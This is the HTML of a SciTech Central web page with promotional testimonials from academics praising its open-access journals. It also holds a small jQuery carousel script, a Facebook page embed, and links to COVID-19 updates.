					<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</h4>
				<p>
					<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</h4>
				<p>
					<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div>				</p>
			</li>
					<li>
				<h4>Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</h4>
				<p>
					<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</h4>
				<p>
					<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div>				</p>
			</li>
					<li>
				<h4>Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</h4>
				<p>
					<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</h4>
				<p>
					<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</h4>
				<p>
					<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</h4>
				<p>
					<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</h4>
				<p>
					<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br>				</p>
			</li>
					<li>
				<h4>Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</h4>
				<p>
					<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</h4>
				<p>
					<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</h4>
				<p>
					<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</h4>
				<p>
					<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</h4>
				<p>
					I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br>				</p>
			</li>
					<li>
				<h4>Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</h4>
				<p>
					<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div>				</p>
			</li>
					<li>
				<h4>Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</h4>
				<p>
					<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div>				</p>
			</li>
					<li>
				<h4>Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</h4>
				<p>
					<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div>				</p>
			</li>
					<li>
				<h4>Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</h4>
				<p>
					<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div>				</p>
			</li>
					<li>
				<h4>Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p>				</p>
			</li>
					<li>
				<h4>Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p>				</p>
			</li>
					<li>
				<h4>Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</h4>
				<p>
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p>				</p>
			</li>
					<li>
				<h4> Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</h4>
				<p>
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p>				</p>
			</li>
					<li>
				<h4>Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</h4>
				<p>
					<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p>				</p>
			</li>
					<li>
				<h4>Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p>				</p>
			</li>
			
		</ul>
	
	 </div>
</div>
</div>
	 
	 
	 <div class="clear"></div>
<script language="javascript" type="text/javascript">
$(function() {
    $(".imagesSlider").jCarouselLite({
      auto: 4000,
      speed: 1500,
	  scroll: 1,
	  btnNext: ".next111",
	  btnPrev: ".prev111",
	  
	  btnNext: ".nextt111",
	  btnPrev: ".prevt111",
	  
    });
});
$(function() {});
</script>		 
	 
	 
	 
	 <div class="box1">
	 <div class="latest_services1" style="width:74%;">
	     <h2>Latest updates</h2>
				<ul class="">
			
				<style>
				.lpttle{
				    font-size: 20px;
				color: #fff;}
				</style>
								
			
				
												<li>
                        	<a href="https://www.scitcentralconferences.com/details/world-summit-on-covid-19-dec" target="_blank">
                            	<img src="images/23e1a67cbbe4cf6d14b7350b66765d1d.png">
								<div class="content">
									<div class="content_inner">
									<div class="lpttle">35th World Summit on COVID-19 (Part VI)</div>
									   <div class="cont1">
											<p>35th World Summit on COVID-19 (Part VI) SciTech Central COVID-19&nbsp;December 14-15, 2022</p>									</div>
									</div>
								</div>
                            </a>
                        </li>
											
			
				
												<li>
                        	<a href="https://www.who.int/emergencies/diseases/novel-coronavirus-2019" target="_blank">
                            	<img src="images/c21d466c9554cef36d42399e4aba01c1.png">
								<div class="content">
									<div class="content_inner">
									<div class="lpttle">Latest Updates - Novel Corona Virus-2019</div>
									   <div class="cont1">
											Latest updates about the Novel Corona Virus (COVID-19)									</div>
									</div>
								</div>
                            </a>
                        </li>
																			
						                        
                        
                        
					</ul>
						<a href="latestupdates.php" class="more_vd1">More Updates</a>
		<style>
		.more_vd1 {
		float:right;
		text-align:center;
		border:1px dotted #0565a2;
		padding:4px 8px;
		border-radius:5px;    margin-top: 30px;
    margin-bottom: 40px;margin-right: 40px;
    }
    	.more_vd1 :hover{
    	    color:#fff;
    	    background:#0565a2;
    	    
    	}
    
		
		</style>
		</div>
		
		<div class="testi" style="width:24%;margin-top: 11px;">
		    <!--<h2>Social Media</h2>-->
	 	<!--    <a class="twitter-timeline" data-width="450" data-height="550" href="https://twitter.com/scitechcentral?ref_src=twsrc%5Etfw"></a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
-->	<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FSciTechCentralOpenAccessJournals%2F&tabs=timeline&width=450&height=900&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="450" height="400" style="border:none;overflow:hidden;width: 320px;" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
		</div>
	
		
		<style>
		    	.prevt111 {
		    position: absolute;
    z-index: 99;
    font-size: 34px;
    margin-top: -100px;
	}
	.prevt111:hover{
		opacity:0.6;
	}
	
	.nextt111 {
    right: 35px;
	    margin-top: -100px;
		position: absolute;
		z-index: 99;
		font-size:34px;
	}
	.nextt111:hover{
		opacity:0.6;
	}.testhd{
		text-align:center;
	}
		</style>
    <div class="clear"></div>
		
<script type="text/javascript" src="jquerySlider/jCarouselLite.js"></script>		

<div class="testi" style="width:100%;display:none;">
<div class="innerheadings testhd">Testimonials
	
</div>
	 
	 <div class="testimonials imagesSlider">
	 	
		
		<ul>
			 			<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</h4>
				<p style="float: right;">
